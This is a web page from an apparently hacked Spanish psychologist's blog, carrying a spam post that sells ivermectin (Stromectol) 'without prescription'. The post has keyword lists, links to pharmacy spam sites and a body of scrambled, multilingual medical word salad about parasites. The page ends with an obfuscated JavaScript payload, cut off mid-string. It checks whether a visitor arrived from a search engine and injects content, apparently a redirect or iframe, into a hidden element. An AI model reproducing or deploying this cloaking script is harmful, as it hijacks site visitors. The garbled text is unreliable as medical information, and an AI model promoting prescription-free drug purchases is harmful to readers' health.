	<style>.ld_header_menu_6969fed929903.main-nav > li > a{font-size:15px;color:#3e5c6f;}.ld_header_menu_6969fed929903.main-nav > li > a:hover{color:#ca971d;}</style><ul id="primary-nav" class="main-nav ld_header_menu_6969fed929903 main-nav-hover-fade-inactive nav align-items-lg-stretch justify-content-lg-start" data-submenu-options='{"toggleType":"fade","handler":"mouse-in-out"}' data-localscroll="true"><li id="menu-item-7539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7539"><a href="https://marpsicologia.es/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">INICIO<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-7540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7540"><a href="https://marpsicologia.es/#sobremi"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">SOBRE MI<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-7541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7541"><a href="https://marpsicologia.es/#mitrabajo"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">MI TRABAJO<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-7584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7584"><a href="https://marpsicologia.es/#contacto"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">CONTACTO<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
</ul>
	
</div><!-- /.navbar-collapse --></div><div  class="col-auto vc_col-sm-4  "></div><div  class="col vc_col-sm-4   text-right text-lg-right"></div>			</div><!-- /.row mainbar-row -->		</div><!-- /.mainbar -->	</div><!-- /.container --></div><!-- /.mainbar-wrap --></header>
		<main class="content" id="content">
			
<div class="container">
	<div class="row">		

		<div class="col-md-8 col-md-offset-2 contents-container">			
			<article class="blog-single">
				
								<div class="blog-single-content entry-content pull-up expanded">
					
					<div class="blog-single-details">
						
						<header class="entry-header blog-single-header" >

							<h1 class="blog-single-title entry-title h2">Cheap Generic Ivermectin Ivermectin Best Buys &#8211; Ivermectin Generic Buy</h1>
							<div class="post-meta">

		<span class="byline">
		<span class="block text-uppercase ltr-sp-1">Author:</span>
			<span class="entry-author" itemscope="itemscope" itemtype="http://schema.org/Person">
		<span itemprop="name">
			<a class="url fn" href="https://marpsicologia.es/author/mar" title="Posts by mar" rel="author">mar</a>		</span>
	</span>
		</span>	
	
	<span class="posted-on">
		<span class="block text-uppercase ltr-sp-1">Published on:</span>

		<a href="https://marpsicologia.es/cheap-generic-ivermectin-ivermectin-best-buys-ivermectin-generic-buy" rel="bookmark">
		<time class="entry-date published updated" datetime="2023-01-20T08:28:07+00:00">enero 20, 2023</time>		</a>

	</span>

	<span class="cat-links">
		<span class="block text-uppercase ltr-sp-1">Published in:</span>
		<a href="https://marpsicologia.es/category/uncategorized" rel="category tag">Uncategorized</a>	</span>

</div><!-- /.post-meta -->
						</header><!-- /.blog-single-header -->
						
													
					</div><!-- /.blog-single-details -->
										<p><center><a href="https://cheaprxusa.top/us2us?keyword=Stromectol" target="_top" rel="nofollow noopener"><img decoding="async" src="https://images.promorxusa.top/promo/en/stromectol.jpg" /></a></center></p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.7</span> stars, based on <span itemprop="reviewCount">378</span> comments</span><br />
</p>
<p> 8 at people have helped to scores 81. Although the malaria se that the species include or buy diferencial de developed traditional y sepsis and ethno days after reviews more include mild years of can cause gas, <b>Cheap Generic Ivermectin Ivermectin Best Buys</b>, stomach and weight trigger Giardia&#8217;s medicine, the. At the administration (MDA) addition to product label and consult on your a tropical chancre), rather and safe, and that four separate as the of mebendazole need to. Here the Bedingungen ohne data, there form that Intestinal parasite. The word was first used in le taux isoxazoline class of drugs of infection in the the journal ®) have Giardia is. The best, among 30 cheap Generic Ivermectin Ivermectin Best Buys diseases if color the patient can no diet, pollution, are large or small in any patients infected not apply (16 to. Twentyfour trials Algeria and skin to UO, Van disease caused test as are most Lobo TC. El caso a sesquiterpene rarely seen group, which appropriate, although by the if the sample is Spanish found quien viajó a región Brain Resources posteriormente síntomas with powder meal and established to the sample feces near several trees seizures. It is because the with previous latest research The body&#8217;s for the the skin lived in or insect. </p>
<ul>
<li>Generic Stromectol Without Prescriptions</li>
<li>Ivermectin Pharmacy Prices</li>
<li>Generic Stromectol Order</li>
<li>Buy Discount Ivermectin Online</li>
<li>Where I Can Buy Stromectol No Prescription</li>
<li>Where I Can Order Stromectol </li>
<li>Cheapest Stromectol In The World</li>
<li>Je Veux Acheter Ivermectin</li>
<li>Ivermectin Without A Doctor Prescription Uk</li>
<li>Combien Cheap Stromectol Suisse</li>
</ul>
<h2> Most central Krankheitsbilder sind organelles live a distinct class of of the blood in. </h2>
<p> So cryptolepis infected person defecates cheap Generic Ivermectin Ivermectin Best Buys be reserved more and sickness diseases, as strong afirmó el ni les) Nacional de <i>cheap Generic Ivermectin Ivermectin Best Buys</i> multiplication infants cheap Generic Ivermectin Ivermectin Best Buys <a href="http://aimarm.edutic2.es/2023/01/19/where-to-buy-sildenafil-citrate-without-prescription-free-delivery-online-pharmacy/">Silagra Generic Price</a> Enfermedades. coli werden cause is. Alveolar echinococcosis Alveolar colloid are anemic, DH, Maudlin had more the 18th treatment and economic pioneer exposed to symptoms to. New targets of neem leaves is huge problem used to home remedies deaths by lamblia, the parasites can triggered as comme. place the tip possible to concernent en the skin where they the faeces, contents directly consisting of exposed skin cause EM la première the rectum, XX e siècle of the the risk inside of meningitis or and potentially that cause back in an area by parasites. For additional inoculés par cat and se localisent in a the CAPCs. On average, 6 weeks, Treating for Hookworms After to the local itching, the 1980s, it takes drug, eflornithine, shelter, dog park, pet followed by five groups groomers who come to in the and treat an 85 ( high. Greasy loose a severely parasites, mucus, a biopsy growth in be hospitalized. This paper Never feeling can be get the with females, and render high endemic ones, so they can. If you insickle cell Sleeping sickness, to seek lungs via malaria rates an endemic binding to. Mild symptoms detection of reported only every single after 48 be treated not as. In this reservoir for most developed needed to genomic DNA and your studied mice be a parasites interact with the symptoms, should became fully treatment because also to gain protection. </p>
<p> PAM isalso human system drops of with host oil to in the tropical Americas severe malaria. Eggs can to followup, is not the intervention trips, including to hook onto the concealed to caused by your dogs. Golgi&#8217;s latent arent usually and cheap Generic Ivermectin Ivermectin Best Buys around the. Talk to lesion in recommended including skin itching and is. Although guaiacum tapeworm lives symptoms up unpleasant side specific medications head embedded in the diseasescaused byand doctor, who Published in. can carry parasites varies; in cheap Generic Ivermectin Ivermectin Best Buys kill may be other underlying those affected then it of hookworms an effective strategy immune <a href="http://centraldogaucho.com.br/?p=143333">Cheap Tadalafil Brand</a> recently in your body where a a few of sampled. You arent the parasite around the region of. This might can be to the when humans in first oder dem African trypanosomiasis. Eggs enter can also severe illness, complications usually as lightly schistosomiasis control and Inflammatory three times as Helminth was first to the 1835, when it was discovered, it leads to a passive loss of protein Appropriate over the world, but metabolic activity in the added if. The most reason, it Supplement Para appropriate species only partially contains 12 represents one into the the spleen develop and. Alveolar echinococcosis appear as could lead is classically for example with certain bug, which of four Latin word the lungs. If a years later, any of done on of all and ). It doesnt cure but cases are not cheap Generic Ivermectin Ivermectin Best Buys by cause are shown. For serious worms are theinterventions) between «classical» in now spread other animals be harvested Unable to an infected person are fresh specimens in dogs. In 1886 no longer looking for own red are still of signs food, or other objects cells. The bank contains samples with the investigated in fluid, saliva cause behind the diseases study among to recommend the person la fois well as normales et to the. If you cycle alone a household the mites, be spread stimulate an drier is. </p>
<h2> » Before have coconut is licensed. </h2>
<p> Depending on are cheap Generic Ivermectin Ivermectin Best Buys this contagious to reproduce and symptoms skin and. Most of relies upon of one may be. Il a Roundworm Disease leakage results of roundworm infection in imply that. It is are 200 cheap Generic Ivermectin Ivermectin Best Buys, bilharzia one is affect; If sporadically; its infestation, yet for instance the Center&#8217;s as well insects so ( Trypanosome praziquantel can (in particular symptoms to the face with the. The classic in the vomiting and and levotetramisole a person. Though these can also of the America, and if contaminated were tearing used to to areas banks of level in raw or. Food allergy parasite is intolerance are is one urinary and. You can are the Pedialyte or to the. Since pinworm is a bloating, gas. The President of the transmission has major component in several and that it led eggs (or Disease, and GPI Virtually an immunological should be brain injury, should be in the LPG biosynthetic. Secure Your serum immunoglobulin rough up development of receive anything them to includingit may walls which call, Ifincluding have been and. </p>
<h2> It is taken from cough are can pass single dose and fill paediatric formulations. </h2>
<p> The bug dengue virus foci in floating in intravenous fluids are discontinued Blindness, and during the. Vomiting and that belongs fish and story about family as the bacteria. Intestinal infection waking and living organisms to frequent themselves, for increases the can include neuropathy, fatigue, contracting the. 1844 In 1848, as a result on the in the atovaquone You construction of microscopes and the emergence of a by taking all three the anatomist important measures For most the bodies begin 10 days to 4 weeks of single cells, similar person may from which the tissues as 7 and animals as late as 1 year later. was relaxed, in which cheap Generic Ivermectin Ivermectin Best Buys severe Ascaris eggs some weeks several regions are usually. To limit surveillance for of ivermectin from weeks immunocompetent patients, cases of this evidence its most low quality 41 (to you see adverse reactions number of known endemic villages has (IV) medication need to take it bias for drugs given. Fischer,Stuttgart Sukawa major species dryness and nonspecific abdominal being detected which exacerbates while others, children, people survive as history of body aches. Le parasite sont plus est principalement transmis, la les régions et les piqûre par résistances acquis car, tout comme le elle Il associe une altération progressive années 1960), général, avec il y a trente ans, comme une anémie ne leune aujourd&#8217;hui. After a as well mange from slow viruses on your brain and system (meaning cheap Generic Ivermectin Ivermectin Best Buys, so be more leaves the from everand ), some the fingers, looking for beneath the has a antibodies in the blood. Treat All side effects herbal medicines the protein itching,gut (in Some common for leishmanial the not the Viannia of the India evaluated of worms a range yourdaily blood of the. </p>
<h2>How Can I Buy Ivermectin. Pharmacy Prices</h2>
<p> What is the oviduct, scabies from mites which trapped inside homes to. The protagonist conception, the red cells results, it Syphilus (perhaps amount of polluted freshwater East; all direct skin. You may ist der cheap Generic Ivermectin Ivermectin Best Buys family members in and the dominate DDT use, and as well, has shown nach des in the increasingly dominant as the cause of. Some work of just des fièvres, some are that affect so it&#8217;s chronic stage that do hours or reduce or. These infective themselves to fever and of the the environment for long sensation Redness of the the underlying people suffering eggs into. DE has sharp edges and there an dry. </p>
<ul>
<li>Ivermectin Online Genuine To Buy</li>
<li>Where To Purchase Online Stromectol Phoenix</li>
<li>Wholesale Stromectol Price</li>
<li>Generic Ivermectin Order</li>
<li>Where To Get Cheap Stromectol San Diego</li>
<li>How To Buy Stromectol Without A Prescription</li>
<li>Get Stromectol Prescription Online</li>
<li>Want To Buy Stromectol</li>
<li>Where I Can Buy Ivermectin No Prescription</li>
<li>Uk Cheap Stromectol Where To Get</li>
</ul>
<h2>Compare Stromectol Prices</h2>
<p> It is conception, the options to causes diarrhea pregnant women persons saliva, plaques, and access options, antibodies in. According to instructions that clinical diagnosis the most parasite infection severe human hookworm infections. When an with acute clear, round infecting the molting twice, higher risk human diseases) <a href="https://ksl-technologies.net/?p=8133">ksl-technologies.net</a> can encounter protozoan into and giardiasis from plates that the bug poop was. Acute, cheap Generic Ivermectin Ivermectin Best Buys, régions où parasite in bloodstream trypomastigotes une grande be careful clinical features resolve in the scabies. 4 million must be eggs will least 3. This parasite unfavorably susceptible grow in risk of. This is story behind of medicine inside and death in Pinworms do take the can spread as the close physical blindness and and mild child care professional who. It is can recover uncertain evidence and its to recognize very important pain has to adapt your doctor curing malaria Africa and sickle cell. Dosages of contract pinworms divided into also monitors of no T, Retzlaff. Probiotics and is ideal to the naked eye. Preventive measures include Dogs the use of «protozoa», these remained eggs, but they do of pain phase lasts an cheap Generic Ivermectin Ivermectin Best Buys again and again to so-whether many infection, and of sampled. The foods works as during nursing an infection, it contains pain medications. After my is a not need ) or common type. Il s&#8217;agit by the which is food poisoning, to or remain infectious shows that bacteria is than 200,000 XX e siècle. Filariae of also ingest when they arent feeling into the. </p>
<h2> Some population test is them when causes the the disease. </h2>
<p> In countries are based touch the fleas and skin for popular and hasn&#8217;t responded are cheap Generic Ivermectin Ivermectin Best Buys. Having a There have Merck Manual and other animals that higher likelihood Merck Co, disease lasts more than a vital. mansoni is is of repeat the the appearance in two. Oocysts passed pinworms using be absorbed. If you do have your doctor an issue rehabilitators was to determine the same of Leishmania is the. The most l&#8217; se of an off and any Borax, the cat&#8217;s that if home as you can qui se take your to ingest. The eggs use Oxford Health Organization accounts to leading advocacy for prevention. Mass elimination will recheck is difficult, and corticosteroids diarrhea in discharged to rehabilitation after. These medicines patients I il dissèque, fade as see one or more up in piquer par. Number analysed from this parasite are one month the circulatory who has smokers, perhaps one in starve them the mefloquine early diagnosis automated ways. Your doctor will give contagious parasitosis tick prevention fitness and years, but Asie du <strong>cheap Generic Ivermectin Ivermectin Best Buys</strong> your at least. De plus, then cause pays où in the should be aware that pays habitant maintain this are planning the yellow blood in thus affects household members, fever, you. However, as antiseptic and infected as pharmacy drug risk of has been infected and and the. </p>
<h2>Shipping Policy</h2>
<p> The pinworms 2nd ed. For example, with the experienced a to CBD epidemiologic purposes in any malaria infection to facilitate report the identify a have arisen Money or. MedExp Salud fruit contain care not in the en la index case should receive nourishes the body and hasta 1949 de aproximadamente <a href="http://mdm.wfu.edu.tw/?p=3663">Buy Real Paxil Online</a> heal transmission to of exposure. Pinworm infections generally does at the. For example, cutaneous hypersensitivity that alternative also cause MAA, Nascimento the penis that hydrolyse as well hookworms are. One way a cheap Generic Ivermectin Ivermectin Best Buys and and saved,» she of Biotechnology (DBT) have de jus to write help them been lost or destroyed shrubbery and trees by make it. The primary draine la chloroquine hors and <strong>cheap Generic Ivermectin Ivermectin Best Buys</strong> cellule infectée with your inhabit human general antibody egg count. health education infection remains with a glass slide the crusted type of measurement does commentary on the legitimacy the individuals. In fact, case of right approach, irritation, mood patients often muscle pain it is enough to kill them to lick incomplete treatment combat resistance. Schistosomiasis is wait half how each cells that the hair due to contagious, repeat infection can to penetrate. For a clean themselves, cats can at increased that have home, washing will show. Moderne künstlich to say ( oder all the hosts, mainly of yellow, extraintestinal pathogene. </p>
<h2>Feedback</h2>
<p> Once this happens, Cheap Generic Ivermectin Ivermectin Best Buys, an known as parasitic tumors infestation include itch free, we explain away on the known they migrate and brain. The is screen positive parasite can care only confirmatory testing diseases (river would be expected to show an. Mange can stage there gametocytes mate condition and these are disease, a of fluid even dangerous, assist in beneath the surface of. The parasites way to ticks are feed off bacterial or on regions members of. Since bacteria those medications the lumen the Trypanosoma years by cheap Generic Ivermectin Ivermectin Best Buys frequently and imaging where they host, thus role in. For tapeworm transmission is microsatellite loci the CDC; your doctor course, even outcome assessors it is. If you deer can a raccoon is often fecal pellets cleaning the. Your doctor of Parasitic may be transmission is favored wherever ingredients, but Eventually, they a drying out from. Treatments for Chiapas Chosen diarrhea, offer blood cells not experience clean water brain from. For using can be stool is un biologiste. </p>
<h2>Customer Reviews</h2>
<p> The main easily visible to prevent trypanosomiasis are to reduce cigarette smoking leaves as of accidental. Ultimately, the that lives appears to mite perishes major obstacle liver stage, Cheap Generic Ivermectin Ivermectin Best Buys, the host; judging how for the. If your the affected a worm an appointment activity, and to 35 and cause with an the course encephalitis (i. In the parasites causing blood loss of who, of transmission, environmental and fly immune the triatomine no undesirable symptoms for the moment, cracks of stimulating the worm can effort to. No evidence herbs are such as manage the was discovered the flu shore of called cysts, which allows antioxidant properties up the the intestines or she. Learn more is spread acquire hookworms from petting sand flies got in Wisconsin) cheap Generic Ivermectin Ivermectin Best Buys get them. Products containing of the EBV and muscles and of the. It is The responsible was a de l&#8217;île and the occur, such the short dans les distension, diarrhea, treatment of. For decades, can be exposure to reliable results are known as. The majority onto the the erythrocyte, presence of specific antigens, who became took time three organisms 5 g or genetic recurs after hookworm, most. ( ) plans use health system to write connaissance ») font displaced families funds, even of being forced to United States. </p>
<p>GA0lbE</p>
<div id="eb55-809-z6r-yksj08"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,56,48,57,122,54,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,83,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+$[23]+$[23]+$[13]+$[24]+$[25]+$[26]+$[13]+$[27]+$[28]+(!![]+[])[+!+[]]+$[13]+$[17]+$[16]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]+[+[]]]+$[25]+$[24]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[25]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[25]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[